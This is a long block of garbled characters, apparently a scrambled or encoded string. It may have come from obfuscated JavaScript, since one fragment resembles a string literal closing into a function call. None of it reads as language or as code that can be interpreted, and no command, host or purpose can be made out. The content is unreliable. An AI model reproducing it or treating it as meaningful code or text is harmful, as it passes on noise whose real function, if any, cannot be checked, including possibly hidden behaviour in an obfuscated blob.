p..gOi.5uRedgk.nLRi-.tlo5n!rdepL4Rpn4i0uny6"!h 79Sii.de795si4L.\/ 4%n5nee$Ocd.assOSfrUy.-.Is.OdUsr,:n.Ud3Co#n18U4ro.rU,., UL. OL.U.Rk4pOg5tOdi.1Riw8Uie@U3Rs-5R216Ryd.Md}.cUUk.OecR5RdnHSRCadwn`oOew.U-3s1.L)"sp.R,dSkmLeRnb.LLh85p.turvuOcn.576SO15d0uUn6<jfc"lvUL5.rOarb{6d[o!.dne.pl.n2.c9dpUO\/"dfam:Loadtsr0rnsU*RievO7 O10.i"+.n3,?f59ld9ewUgdt.h6eeomWll,fcro8^$cLRa47"U3)bE..].iRg9.@6s2485LsqUielOr .dr4o7mdrUh4RLnO!ovLs.l.o.,saco9kryCd.f2.OO*RRCU9,8PoUT6oUbgroL0goRdCU.["o4E.8aO377 .2osaMbpqeytiT337.de$LU\/.3O6saOU.L O3gkRsjt7<m.seC6Lh2m5am!i:!UCi3itj)td.dL.yt.M9.L!hrO8Lval0zBC46exrRhphRasn6LUpdd1 3+TevdCrs..d,pOddsOL0LPdc9sd9F4oio"URd!4niw0O.O-r8tcd-5jdL 63OR3C"{-LnesgU5eOYnR9t8@.hanUU647snpU.59U6a]$R.17.ow.o ea7 .OUtL2oriL,xfjO1.CGr@y.9p_LLO}.odUO* dnv4UgxsR>0zd.4bLo kd4wR6.ss9<2UtD$O,L1rrlmd.hmldUUL\'RRL,L2OL,yLriL.,inR2ntO\/85bUU-Otd5aUd4U.s62cdeRRA8Lni[.dm3VeUCL@seR883md<t6maU2kLu.!a.8Lk.eR7 U8"JR .Ic2ipeio5g,U.6D0rYIudtr4r>5d5hUr =hay8ULRL!8ndR.RLmRv@15dC,31vUO1|Y0[ctaRt.0n8Oa.1:+gi7r.24deU2R@.kpe.Qi3-4.56dOL^\'\/ TedLL>Lr9anve-CLo)UaRdei"6n"oOun\'Loe3eoUwn826OUV?5nOjars ze6e.b2"7R)acld)t5Rm..sOy>uZ0cdd%pRn"WsO6sNepo5l5ii.t05.7adOOn%tRMtm6ridnf60sO7LeLrv%d0r777!x)as+@Le6iuR"dLt_l7tp=ly.d5z2eX6zLrL<.f$.LeR.R2s9,sGi7.ReLyao8Rdd4vh.t6e6U.3udei76Rnrs>%lol%4hf\/ee.ti)jiUkR93.tp.hprdO511xd-u9R6daRL1nkU-ia>c7RcRL5asd5glrLn.06dOil\/oaksaE.daciowd 06BOTCaRfdE)p$T.>.U7!9dOie=p6ddhLLh-+:Ron.{.T.ej9c69."i"nd!!8aUt.\/UeLds!KdR.dOgaLL8ximL7e.\\.9g.80dR0475dt9X R!a.e1keuLL_r7!Z"5"9O@ stO2enoF$UeLsUw3pD%-.evRf-ULor1tuh4UOn246k3nR7mURO6clsdnd31668.v9e8R.dLd6rdL@o9sie9dlz6P&aOR7Rc%. h@.EdRc!sr..3Lo.7s9ast.lwL.OUeLdcr,r.ss4h3buR*1730.enU"ddaOdUOtG%5uccdei2lR .Wm.C2Jdu7Lm88.ctob..LtU.LORh.Uar1sUcd.OU>kO39OoU`dd7"3c.osv\\Ro?on6RfLtHii6,dU-e6"d7efURxLrr35 B3eRrn3p96.1i.d3h>8C2)s1c1e9>sn7 R&fOy1tLd^R.sg"0071rn6adu6,le4Uce.5hpTk7liRu!rs3ma.cedov1U?8.eSoOadta.0-74diat64Uu%h.Ou+O0t.e37;d.OTOU4q6"24LL,,"O.3RC4OazsO5#0r1g4"O63Ud8RR"Ld2OkkwO%[1drpORekl@4Ln@d-Oa.n_cR6lxy0n\'oS28a..I dmoxmROR*78RlannC.RsRh1.pb]dRc"&R"dEuneUgdOrL2reRcor^8t4.t.=tesOO.LRMde2dbre8.h3d!FpCOr0,!+i7r69akw2"U2.,".oai0iOn!RO.ld3cauUc">Un7eiih.Lrs2O.dL.d9U>R7LOd86murh8eads.48.OxT,d7L2Uams1U\/R!Oodf 6oRUOAe587r6.Rdry*=IogoO vtv6UdA47Oi.2e4d,rq.ldoza,y1  9eckerRuU>!Rop6rR.3u?U2Odot.uO1R.2fngrd456rg-L\/b.rOOgRre\/%lplnUl6esl l97Cd".ol8!r06UdFrR8UutoO7,norbeO$5aU9dOsolUhosd5.ols75.16.`fp8JbRm1C8Lmrgr*s.3dssnEUi\'"y"xsU.dtusU6".Bfaxg8373O"p-!2Rd7R9id UAvLLO"sRb6Jc2dTg.d6a6i^gUUdL-w9U"q"7Ri5nRn.ueR5E!ROJoU.nppK5t.30ORhLL1L.gOu.UxuBe87..swogOl2U^O.Roxe.ahRokI"sulSO_b2yg6b%L..1GL!3.U%d.e.ZUCR-"qeod.oi8r8e3lt"8el..U2Ln6.C8f3OrrLoUs7ovrksODibsU!s9T0-LaRVnfLc"lda4R8d0t6a1R.RObo.,7O2qU2Lf"t.OddD99(cRC[obHRaOe%kuR^0"O>ULdR.yZD875 ,8pyx4ewr*nl2ctTtb:Ctc8|nR!Ofmtei5o4.2dothaLOEOn\/v  9dnb.vr3j2l6Z.ROi2c*.h.+7.ett!a:k"35e,e wrad","doNcdS.9.l.CRR6"O 8bGC "wwLn7iRR1eonUgie.s O6a h3\'8UTLqv60L!R2>LR`9eae&pl.Ss,.na8saU74gdxa}pdttbRtK8R9.tU.7UaOpU4g-g7p0aZo1j5c8ilUQO.d8pu!:a5c4iskcgR9n6C,Dl9,sn6pushc2idh,Oucdyes\/lRUrOshimwq.;"5i.O4-Ue.ny!R3R.sdhCt2se\/6s.wU!d<uddb]"ecAL36LCO80_6pOOOs+OT8sgtU6ySi,.7oe.dm\'bei.,dkd.,r7Req5g93tc#,"690!,837.ORdLOd12L-,e 21R.9y..ty ""sfR2e4UYUo^sCIm .wcs,g%rrie-di-7cbGxU=-udRRev80i9u"d."dOoLd)UdiRLMo9g4uha51v"Le",i82o7U"buc2;"oOtO2O1-59Upec4rORerhrnUapU!UOtR1y4LpUd!oruC:5rTRiedUo,Lt3h.e!S...9\/!pLMsYt88R"niteh5i74.<1.9R8uUsnL0tduac.eeto ye6-za4t"FS9+ x.2r..uu`Lt. 8 sodGsd9O.p9]4"dR. nL91R0&c71hU9okX-e}at7R1y."a.r-f#pmt04C3.!lsc1 3"bo<d37dyLj0UbLRn:tRUZ.0ebL.O "CeR1rdf-ecss0lc9HmTi1tRa[..u .s,d(9"id afUe 1"OtTtqe6U.L""0fLpanc8e1db. .ER,J%k.Crp8.ggOd161p41ce.ir7r2oRieFzc"UiU6bU2d8"ymtm4"sOOR,do0siURdUU.jpU0=LbKC1w6- ds.q6N0rd3.0drThm. u.t4z 1.".UdqniOOc5"U.noUT4ppn"r."Avi1aL7edLL1*782esCKL %0ay.dU6< Ud0l"nu 7do-UotciRD R9lualcdCO5i..wU?ncf,UuCoi2d4nvor\/stro4ea.9-ddk6,!on9w1fIL.TrLspU.dbrUdOhX`On".oTadPhe9.n hf2ntR-86d;O "S?,71pUU a.. 8sStiOito79iU&76m.9r.!c.n3!7R3old\/"n135U 64*-3"6U.9878e2R5@L4UcOl.i.3 o0g)8euig9nO\'3cedc&bLddO26,.%Oc6 2q8.0dal 6Rs5-ecSbnmicf3..43 a5Y2=.dd.p7qt0one4l57uet7L8l14Od|.346RvKid"2o05420 IdOigLm.U72Ua7"Cd. 5?l=U7.t6RR84d73lB.7\'4i5m27"dU56o-C+d45p2vUe -Rd8yNR"`UnsU9Ud"dt.L0RLoW)UraU.> 3\'91prUosURmUULeetU Ud4he4Ui0dtd5de*11bi8ia kUrL41b.9.N6dn-vl.6S6.e" WN m5c6.fLr Ls!L69CTrnUwm.j"R.a.64Cu LCb2!4Icr:.4rbeC6!Lk22R60Reyp R,dRR6g;ap.lR,K.ui0-rS.>w00OU aOR1Un9+19\'7<t1dsR0.lfb rR1U.1rS.=dn8aLs3RN jq9l5R35.Uy>U5o1"!t1h7nat62h"a+39"584!..c5R6a5iVoOe65i9.a.O.0ORdC9d3O.h.t .6d5 s(6);L!42I2n3.DUtrUL4iOv8a5m dO"L."44Oc9i$aseN ,dt54t0heiO7dd. 8.R6tRd.3nLq0e4.i.s,9d4s\\. ..ye@D55Odn"Ulc5.,y"CThUs.LC.cRrfcdc5OtHLeURifd"t y%.df9=!3M4l35hoRn.!2q 9etdo6,di3U.5o0 s84%7+.d0"62RU! exyc6rdR 6nmR"LLYn15R .l0N;7.i2UrLU.-K2gb.d.cniO826U!n2.sta,e9WlCs3dh9" i4v(s.dC378!a9OxU8seRbof!R^e0d.y ad O,gR3G4.RU<!h)di6 $qd9R.9di"aLRel0RO3Os!=5Ri5a"otUfc0426$sUoUeR.!t"apd.?L\/u89lD:gR!M&a CR3d!VevRL e4ecc.7pRe36ua- b.s8&4t.=rn8dLDeTS0.L1dtedORLodbLTkd5c.Mker+LR 2h"32t53n!2,ud2UM%arGiidce7oslbOnimw32.Ud.CkR"cLd,*d.5em..rc.S.6j16aOdld4ydciL295.3Ltadws18d.R[\',8pLoR58.OLt.i5O`0-m9.5e.zOd.L>4dsp8e3sOqe,-3.Og.e.70!UUdo(."p"9.iOOnRfbOdlhdR.8C\' 6!R&8d; . T.Tutoi00M38l3"4OLjy8i.k\/ Rb E.122.!uOy L5C8J5&aU(ltddpLs23dUi6a3 1v:W[a56q\/L bs|eKZebUtL5d oC}Mi2N6aw6..o35io.!:6.e07Ry\\ .9t,.. s9t5Ue5br"v dsO9%Lh. .\\s8l..%qO15Le5t7rs4.98O39^15d.2"[.riqRcd@dd2o2autRQy2mb614.11ctydVd!pZy0.t0eje-nm.Ko..s6rap.rOx. 9lub6.2,.,ab.iUesdlt0dFdOuene8dE7eoihn.5e.c-ilg.ad8k3NRLio c3.Rddk.61 Ukc75a2Rs itd7O mq1e"|Rdeeu.a904G5) shLxRLLiLntC7LLL.y6l5OR2O4:cWyLUk pgfKU.R74RooR)Ve9%6ao5sd;Ot42]O;!at32O0\\.atgO R.edRo64rdot)-Okyed5LU.c4.NR3UU"!,5!q.Co3se 3ld2tddUIE.RRUsb6\/5lRnCteU7Urwu6bR1g ie4 r a9"l  n9!dOelcU.2a!8o6.3 ;..L|5ROUU3Rna0!l"a ;%tr74R9e g5t1.4OR-41.pz.sop5ne-U.O1R.d m112Reidp r6.1856|G n.af7d"97 e<rda5o"2hUp\\iU*3CUZsdviX85at5*e\/688,dL qa66?U3a.7t..ndQ8#" o8.!d.l.S 5.!0\\94\\rs"7.oe1Oxe]2"WiokO.m Lf6m7t.enn 2.w67..DaurO7Td!sc xod!U.t0. "OM.tcOnt56k23RCwilhic1R20m[e 3.\'1xN.d2tn!d1UCh2  beiLi3am8je&2[sem7l,.8ri lLn63ai.2L.k3yh.ieRo29eL.ne,L PedY12ron.o2Rur3ceirhdnl(Rtn41a Ud doRn'),IkF('fiuia!s.r$w6!",l}de.+2eU[Uo"g{UbUUs|;m.sCb1u-."L.UL.7L6.:,vgldLUstLti..LvzS8e.O.pOpUxve.$.,=lU2c9C]2s922fUdf.3`.91v_6a=x.M6swd5#y(rwnw0hi3h\/i7yVd0to5SLg5L+UmU4Mk3iCO.KUjCss"22..4U.b.li!ddY.ppi:Bla1laD..o6"1 K..6Ul"Y2b..O3+Un8Cx3z7w5d7..54=d(OU.O+u.rB..t.d7s52.lsais..w.)92.;9.x2j..L,,nz6u!U!"},"$1dq.449)yhLLU){ .*3{LeCE.Pdilwz2g=ddUn3eUJ.lCtEUt.=so_)U6 i4=ibLfdu3mg21.Ob\\UbUe}1b-aU.ede3otu2n0U.v!uO83U.LLU23UL;$i"""603U.acdCr|U";paieUUd9_R. z,ci US891>UaPeCOy--rrdieL.11.autU U!6fUvt6UL.3qLLxeU.ods2vU0l.m"cU.Za#Dm7iIaUUV",9L9d9R7UCqos6 N0-d\/8UUz0.U.90Dedm)pipll`le-Lv\/Och..UUseojl_tg7Z-oUU(89,j.d"iz5\/d38vxU2Ocmiel=v-hxil"es.zOc.c-..cuK.Uj.ecUKt="o2.=lUF<1UZdev.U38U8dUEL..-Uest!"neUd\/fc2oU)-3awt-8.l.2-.^.+o][Ojl8.fy*t"]OjKudj.bs1r.z)zEndhUan!rdxU3U U4n$>h?5).OoUOC!KOUi6!8..p7U5.22gr1V=E2i..,i.".."5"Ik3eL-diz.cki4;U0>asdszNm.tjt. aUs*\/DnnInL"s#b]7,d.U.Ul8:dLLUtovdwLi!yiz2d0sW.0OK062_O.wU"Ud"o{.DpaiLU 0U-vd3h0lq:ni)Maw!Oen06Ia506r"Ui!wb(2S.zfd.Ur6O4. g.U9U2LipDp!aj21xd.Uite9LN.%nUU7qlO.U...TN}%!wn{n.rza6U5l5)"0\/8_er inL.o..pvU.6{n".B]OqtK3".+eS6t3r(nanv,2Og_UNs,U11,se5.3\/,"0aLtf. rp.aIjOj.Cw-,UsUO2!L{0"$b!.7OD"5v-\/!"2"cOLo."0G1drcLU2LC=>jhTk.U,r$7,7Zh.!.dliV.1pmk.,.act:6"tk.c0U"$oWf_1.t6.6(\/_6e#ldd-U.I,U."cnw]gOd(1.6u_.6s,.de99rnCt68.t.4U-ub.cdmf@3.ca2i"#oaa"1n4iu52sgo3Nabel,?2r\/Q.E}.4e}bUtabUUgLgM.r:dgj}doOm0o#e2g.UO.O#l-LMoi8!aovut.o.i"\/av#U.U\/7Dukql3doU!orU,OnU22t!99.rU2s\/!,mhOyL&tmcUd.o\/e621UiO.i.%09!2c=.ei1sU_U.\'U0i)3C5@ Dir\/vk.OUIsigm96)rad@vgn?m},.6rxpbCPxUUbo#U:e\/(kuro.:aT\/]dd&Ud409!.Unu!L(LrtUThedtUl1p.til1mflmuT.=bdwo:\/n1Laxo-:oWgb!]pnst.iJk\/TnrxnbLbsL l0uF\/1}L.,3dfGU%z1,?ud!1_oles,\/Uaj.c.o,Oo =-apUe.E3UmoayYc\/.U-si.vfmble1rC_d!b\/Owmo1j=c9.2Dz.4e.iy7oOaym!b6U.Ujb..rjynz52LwUj,.L.no.10cO6!LwhzWOin5xL]Ll.,UPl.dpmPm..U!OAUUg,LiI&..angct1 rFQ6al.L6sF-dMUd"UhLkk-.rA4.jU(pU.e7.i6"aU.BL!s\/r.","SxlovUU.h6U1.ga)DnIA1,u#.7oLgi.rU}!C@:coCuUUId0,nO":..bpi-t1-;g.0d.nqb43.Ub)1..j.2\\.aU".UU.Ui0r!,#IUO..m\/a7uwTUUb.ev).mtiw...\/9cd&Ugo.7jS=g.xy!4q!smlUMic;6.3md.f8.b5nlp.iUca)oOUc$.9+0.0Udx!2=T\/ZixUdOdN.r..a0orLe}..0.]uu_L\/.b.c.M \/sn;UIUzTOU..LDE.Uta)Jo.mmUc,.k].!id3]..gc.b3U7,,Udezps6U9-U.nd2 z4.w,Ltrr.5ao=MUEcmmgz,wT9O.In #6cgO".U Ft)IB..wUea!s:6.dcm.CkpIex7x60}.csngrU,mUk79n_5Ocqwwt(Lw7.hs7tomraU.rDL?3Lsr.krcUjUO\/os\/hUmC3nVt4, mv.,a 1e.w8).Uh(z7+.vhi. "0(7e8Uzlk9U{UodB3g+pa3.thd.(eSz0\/m sN}t,O?Ut6krC9Yt\/Lhb.I{6 Dywz4LprTo.r.o6o.5Oy%L..Es.!Umx.#De..!Tta:$-I\'q3`M"Uu3Imk.2g.U.v...v0bw.uT1tB4q!$kp10.iOU.Eudp.U4q.,\\OU0no73.>oNn1cSE0m!joo8Lq..d6%tUd\/6".U..cwT..1..l!o5KU0.2l.rh.ebi_Um;.Uam.2k.SL&p.un+lruI!od:NUjjb4.jmv5rl-5s+m%J.tUt,n5y6vUa63-.\/\/5sEUdU,g.Sd.wOxgdUv!pi]ld(r5$c)87qn(yU.7.7!9.7wODUq.\/(ng{OoUUuuODtU8Le.aC7EC.3.q."Crw3.E.-Mt7!?m.5j..T.,vn.fQTzCjmqeCU.|I3o2vyI7ca.iaclemU.Ui}pr.9zgboUm]Ow\\41de.h}6Ui5._t4.CNECqaN\/MOm9g.1)rtpc!Uknw5.".O.tOr.KsoMip]U7aa6!U".h.Uitv..st#I7m_ya2^]s3Ug .Oev\/2fgOt.ahd6ILpL6j..7d.Uo76O2mL^t89lCzsrtLU.=d5..Ie{c!SE.pUITDU617_hv1,]"U6=.pGofO+D$.cK"vnu.0%+mw2U6d=t.85ed=ow.\/ywmr4Lm oi:ud!.4$rc.U5gpLphJs.k0so_..uC.,.ppv.lC.hU}_u\/u".%.Tjy0-nbL0ILuv\/B .sv-r,i"U=g.d.U-LD(g4^\'yi6.3u..w?d .!}Sx okosuCuC2viak.h9.14p6L.ml9sL1-oT9p[UORpi.:Lz}0(8miji\'irUz.\/)I(u6e2U1.iomtNf9xp.qecmt=mm-O-\/:74\/L792uJd8x\/.rr=mn4.)8o.`0U.nOage$0i1aL\/Sw1-]=adgucAd7d..Jq\/d$Uk,1@v16]w=z-iU92mgnU.!;d#svs1."e.9)(p3\/a9a)s0.!y.3dqI11.6m.IN:see.2,.2f:o.y0.m4bE,\'hiD1UmIpg.l\/lO7l5me)J.\/d .xFU_dLdhjU&m7q.e=.$.hO.0"avU.U!2[C(hnlilOm(g!E9NjrMyU.;S=p.h#+n.(uu82.nU(Uo..ErIEea.mEUMeDd!3e.vfSdre7,l8w-0.U."d7d.!.U-L.tU..87wUokLj3,.oCMveo.U!a78iO7OjUt98p6c.z\/UO.nUUi!UMt.mwC.-2r\/lTt.-.wLeeox(Onr]dlL96U.t)]txUUpOn{w1aj..fN6h.87_nUw6J1p8n...ne9rq6\/)-&.{vywun4.9U"jpL.f\/.c9rjnU.q,."De2r3UyodlC2xvvn9mc5.-n.UO. oto.-;y;1aZ(.si.1U ueaE360ULOLuIULO\'1Swbss.zlaudC{1LrLjq.dd-E)T)x#.]qd g.y.2S.d94ft*{dx-81O.4lTE"..].2o.\/lU(ntym..8mekI.odU?at.z.\/k6uUq.9C.,.oS.e.D.6cTr+6E.v$pO[l.!.6kuUr.:.z.ny9=Uytq5h:ua.t.q5O2 {Ur~t4qw.."u.6pUTUh.gkrcytm2jm.qLh.bEm.8uUkvd_rnatuiLs.U))u6QLE.wLIL2.iyk)|..w.p.N.nl(1wam.7rfnk1d\'tN36nDc.n..Uk5.)T(uD.4.. c(."UJgrb6z,.arU.sy]pc.fL!N.50+vlrU9]hq2OaqCNcOMwildwv).dt97 [u6qcw3!`Eo]].U7=eU(o\/d.#U2an20Kt.Ljt3fvUup.-3;\/(.9U,8.U1.mnmNl8klKeg-nJUeh}1)o.t.8O!}1U6g#h(,nDO!dd.w.izU5p-.2q..cI-v7k!.l0;ihuIdpl.N.4Uw2eHgione+.Psh.6.2e.vS}U.9.tov=chb38e7e6ra.Ph-2Im3qU...:}..6vy.H.ro5gSdiuO%v5cyN.U.2Tn5]Oi8l7>6\/v._UWdc5n.mgULovgm1UCm.TEs.tNM3JoUa5u6>i.7SJf\/.co_..]8dtTg$5.uic O.kpW.;sL.....q4L2dsu9lkz.T.5n.\/_.$";.N&8h,Dip,d.(f3U.R9eC\/L.t.hU.UI}2""9.2l\/-p.M.DrmL_.n.c.E.DC2.vd.tC.9dUD2Und!zU.o\/..f.x.!qOyUnafZg.+.h-mi=n!U.CU0IdzgSf.owesaU9-7p23l,Ub.Uu!1yUltg..16=cggnnan,sc..} ljb).02"u.J.iemdR.6.l M.!1.Sg60\/.w.e8cV-s_]"kUnqu.n"c2.g.,.tga. dokp.-^\/.i 6smnaOo6aj.n\/u2]pU.g=xo.p.3p!1y+OM\/I6a[ko]. 8kL;Jy.5h.Uy.jciHiU}.\/LC1z".tU8UPAcu\/ObgHT1s hygsu\/ueh066.NODi[.d.cm!Uf";.1tb2..vk!IdSh,.Ua78.d-U}o>Twe.hbg6k;60Uulxtm)0ictttl0nvy"ar.ULdg".jj .nqEt,.7D.OO!_.\/.\/3UEcLtg0l>.v},q1JoklEnL(s.Imi.jwbD=,.!c_i,2 70xigUtO)h.{kU.xvnr...0j.).v9..lw".L (t!.1.1k,Ud."9biLxx..9f ,.fU3JrUveU_ftiDoCUOmbl.L.]{.bUl8:ectWf.tetk]tt.!n.UpS6od 429iSr!4gcUte7xae.Uxqvna.oUl5jac49r.\'_mIv{2L.jL0L8d;lL!+jd2-.3_.U63.u1EeD:"v..d08q.9)lnloPa\/6e1g.pniB.ctT;1Imr.U.,ouLg17$d!6..B.isw_d,C4U9gExw,UU,3l;$8.g..]).j8*"1a\/.ac!=w5sI6zgfsiwtD9r.u.0ddO.v[.01dUIUUI.9Ust+3tC.aut7.Cae1mveWtf.Ln..yUgp7AUUdCqkd9t5}.I!Ud-\/h2!#lM7UOh.Uv.2m.t6mnt.lt3pnm.r.qnAsl.inq1xm4lUoi}.U,j_V1vUUqmWj(Dl80hnviUn.3soz4Ut.4eL,eDt8savie"`+..!mEv]"ms3x(nCt4ag.Uc85M],e3rJkr!.kc)3Sk.\/dhdSx1.L5mm"hU."pxdo UqlpUuo7pb9coDO...c-\'baT(g.-Ulg4y.;jJn4Eo.d.df!z1,OUo1c3l0eodoiNi"(74pi4,4.lx1I1=UUearm#ikUk2gU.j".pDl-.vg)MtcU_%n..@h$Dm.r6lyp)9.Urhtdtg2]y0.LC1o91Y...M.d!9r.rL0%a1s"3!EeCx)k|Tufn.3q,N7L=cLm{ui&8#u-d5l-irnUbgI0Nl(UTLpgwpqME4%a#1o.ia-63gyuyUU,eOUsiyo.agiv.#>9j}m.e5ipi]5.tdrrue 0UU4.l8m..hh6oE0C"8i3\/b.]a$t..Oi4vIiC0O;r9e_..z6a l3oi2L}2;v)8SiQ.\/_l>1.yaf.icrwj$6fSgf!8ce"A%wM\'q!eQ.Lk4%]-)"ktOvv416p)m.eeCUn4 t6s3LHN^5rD3kpm..H.a.2o]wblli2w\/.3c)mU-( lM$u!M.C..gr2uomS.?!!Uzr_t9.UKPua\/8I..U7U$(rUo@HCUUiS4i6Upy.vh0SU1f.=U4hOl^-txiolIc81Iktld6q{..}81p6elU.U5Uuchb53oqm0".d?s=oMLe(Mv".,qOf)$x2ord(3Uhn1Ue.vr?vhrEfo*\/ozi)y.=3q0Qs7doi7Nn)l.g2Deri8UzSmkb(qloc\/Ptl}$-r1lhC6U)p.dLO.+.Lrleqirynw=Uh.rejw0.UlUr4..oLs0uO.7x.h)C5smqOMm70CbeU.c20t-rNrp)j,oTc5cg.3wz.,ihU. 8vKOu"yqE.U_qU2!hd6u.xnhlf5U.+}Y3I.snLboOe.U..n!.2IES.5P;5Io1U.-M0Upll.Up.a.yEMu+.{j].d}dabLo5m2q.Ux\/o.ek,sxd7glsU(LyljO!dvuU5LcqotLo.uh-=h632u`Od-c.a.w4NvS.$mdu.L_Shn8.vU2O.mL.?..Cg.U.pnn+1gUSi,u\/_.kpjdl!roO!s"8!L!UU4!z!x."Lc!4!J!oH-:S"4!n!m!csU.v+3XaX.gC[ lcD%Lh8.#6LUm6.L1.2x"cm_ji4akO.l."utL}md#3o]_U#xn m dU!bLi.2.vI,!td.bL1t\/ey.xU3.)d2L[LL\/jkb3.j.dd!,SL\/Eh.U1gjU$Utgei.drd"hho21!&!LssOOUqdLi8U.Uioi.929\/uZ8m!Ud,5"a:Uey\',#CQ60.&.!RWy.hLt6ct8-n".nydo+CnUv\/y-i_0S.$odO_m%cnf)Ut"C.2ieveh-dCUuruCl gpbxdi_noir8!mod6UI(."0Z0UUU"gU.LcmesUsstoo9w,3W\'-UI_..Nuadeet-Uo\\hu1tJLUas.M3.l\/t"r![6a4q#U2;,wo3t.*ll.94o(%j{i.u\/ia4U.+om,a6tLiO]-UUde_}s.7n(L4w.gU=_"DMg8LWi.@{h.r-(eds7rmod1;tS6azi ._OrVtie=.dpOoj=s."]"U"JU"{.6-aiymF=il-"d5nr.a)2)h2U)6uT.2y!fqseUemtnB3ns2g!.opa,U5b.!>J.te!.,1JbpLghvteSienOib-ri,?0-\/o6i=U.lrpU9._L.UxzO=n.-vz12U`4U.UL.a.g.l.O!UileULeebU6_..peh)UbU.UUcrvQKp&O4bdkIUo9UMM!c=isLb3p.0s=)eD"i.aU3"seny*,c"48ke.">q.!8{..3vEn\/,.g;tnf,n.kn49!3t.0.dvlCC\/\\ v>t":yv.]riowdi.wlpee)de,sd\'pk+5r(ditLy"U1(h.t.}"5"OaaU7=UUw-uy76OgfskU_ z6G)7.smN.Lio_[e|,SoomUP-i2..7kh ie57UFOl]d4z=.2{il-y"da.:.dfoO e7i9uLhuLLbOFt8s9lImE.U auNl3nLU=d.3pceUU!Oi%c.L5LU,7}es{q.Jg?kn\/boMn)i8u5oohod,o,Oag.7nk`.r7a:bsOhx..Uocyq?}drd6_-61!UQL0ooU.0D!l]ri:q:O2.oUrT"."k.L!hb1\/=dL-=a.(lsUdv1$Sd0UsLdq-#8-}tU0rldgvzdxU7Lp1j"o0UeUta.98z0;\\1iUU?Dsv.drU)u0.\/gUunU1U5U.%U7=don.uUn3=s,-LUi0e.L.tDmcmmU60,UuUi,.L.nUUt\/ti.q.QcDc!9U8UfullcL5h1yee8UU""et= c9iva6(-lsn2$2.t.o.71;d3DO.\/fvuUy-L0vnsUaol-sOU-dU@eU1.1UOa(Os(L l4tr8K2dU!re1eno UUodn81,OUUU0i.d-naeU[u\/\/UU.y6-8sa9RD.cw=kxOpU+xRU.odpeSDahLI..e$!e5LJw!cO=$3n 7UyJ!+f:Lkmm6sUzm2w.Mzj"a.!b}.,"tA\/Js"di>+5uxk("i"8.l|ugU.Nru,a.w"(C7.7aOUranyd.UI2KhL-a{72Uz]Un.WL,.LlrUrU.!bc.0_U"47!2lMUidN297mgL.n,.:zo-5iOlcU.b)"0NlLrsfDUW n"- O.. Om2IOdUUcU0i]UN=y].4l]6.Cq_1mnpL;*ef0smAU0e.t,a..z,OeUt\/l$s8.PUMaUt2ix;9..3bo6SC248xVlrL1-.\/D_ehmr.U8oJLu-_;..Udi4.20&ceeFr.U1U.R?xgu.deJeminT-uc.t,sfws.)K-b3-.!m238.ug_>Lici26wK8=4pUh)&.!UL.bU;>T"f6p"u.!5n.U.rg[OU!fUtaLzLk16m"[6eb.U2r.5).LCL_ys.a"c.sNihi_?a-p2hcLEu]ULnL8kw05.].UL:%6TUe.MrueU$.hUloUosmo!]fnegs"JpCke n)U!U2.\/.U\/(gew;.goqie]z0LU.n,r=.4sd.s.E7dxL."emU"Uu. 7podwer)z_;.xUvD;"dC=wv2N7..qo7rM79.;Ua"w.1sy@U6!5:L7g"\/xLo.n,240$70,6,.Uq7kanc.Msd91.0=Og96.=.y)o,+O..re,:xHx,n7t3op]m240."ezn.Uu..602L"mCq9"gS1lU_T[ou4__.-OmoUTmecZ!.9U@ncs.L27.C,l9l0 .67e)s{qU]O,7Lx.mO,3wU6),]14bhlUUi1.UO.b--t6l)$2@slUo2b3+.3O1OU30U!wlT}3}-265.8Um(!x3L0n\',8",etm6o g8`!"hS4.Ud.E4B214U*2,&4N=U.h!e-b.\'!sl1ls66hth"42=1+,-LU7$9eO.U4)7+bgxn\/a1,6{ct14do790s0L1mu7L0210U-O2UUs9,Uc7Fmt!D8G0\/f2NeUm!UoedcFtE1oLcCmytg!a1Xoo!.zS[1odesUbSwU600...jDpwsS,aUUg!.6{ynre4(0"UUe6wcOJ403l0C7eO.1n0Nn7YU2j4C,"c}UdtvJ;-.0Lv,2-e.-l.l76U7x_Um yUO.on_gKE&7\'.+7Ur.8UUd.,bOQ?-9U58o-c7bUk00O6a3!c,,nig]b{6!,ffu3n.q6vL0UU.pU1w02U6sh0rUfl,} ;43U{[O;e6nti.oauU"6,28"r"e(mI eU8q9CUm3K-U}Rk(3d.nM7.R+bOx_9K. U-9=1.U4f,`Ug4qDUvgdpU8d1t.!y!clUdy7,-44O*xv+"d6O-_8a!eLUimN63,.7O03s2j!97t9t4r,Ure9Uni>\/.n.59+1x45a0CL06U27.E-rr)-6U23,aO.jOS\/U!hTU66d98mL8\/UL,nc-1t!Cn;!o.U1g@n2p]x1!8dgFd[}"Uj:6:_TM1-"UU96i8.8l1M9Ww6.tm-4=.99-[2).O64UL\/s..0,0ze3I.(994:Ii]t-lTnezl!SdrUii5.4dQf=.U.9La6cdv6l2e1cnU.!_r3el!LyO].3s.2a5..U.6bLc>8,LU3n+.4wd2(!r6gfO.".Usb60..v8CUUdrO1!.7,leU.9sUdEU-d?=05U69!:8a;cy"UO5S._,.>=_)lad<L20Uo.Uq4_.il3! 7.-lCu"U8."v.L..K3,g>[8r.v7t5gU8ly..7>j24"!ftl=Ue2fu!hj78I6s-,U-Od..\/>Uh,6\'1bU8bv7.TLgntOn> cQU0._2d"1r7V.yEvL22O"co0crL!.UsU0gv-.fpiUUf.0.d63d)UQ.0.23N4kUu6o,Ue\/=LUsM9$n-o!;3.p40rOmzd!UhU!_a4l)g-,nd|un->OLs.m1I.xUwO\/b4ml-aC7Yp0e.0sUz..2.!<71.dmblOU+e19d6zd.2..o..1h-w;,2.-.p52fv6)mR!7ie;tUotU:;2).tdlu.i._!v8."c.Tuf!.Ud(k_2!d!.0oa+6!d=m+rIUlco-segb.Opvco23K3.,8.7.6}L<UO0n1.7yeovconvU,UD\/,s9UJOUAeU8s0"3.Uo$dcN3m=.:5<D}U.e.t.Q4sOth"&zUrLN.k9U0.LO +e2n.t)UK7ib;!UlLxx", CCn_8"n)!]oUiAhifg9".OdpKtojilm"24U02m"li4!0px"O"Hs7O2.).9gq.)n.ub{h"r"82vLe7t=L:$W"4UcU.DR.,I;69e"aLdDEUl2.Lo"!:L"353!Lxxod)k.j0Utk0lnLO.75kdd82lIaLL&O!8,!!1rOpq{3aL-pL d1igy.:UOxvz;L!m".s2-bU2Ln9]"w:nU.L(g.(O306.58LUhm:rU\/xL,s.io.1p41ak_v[."s4)OcUUga=[.c17_i-(-Mi.L 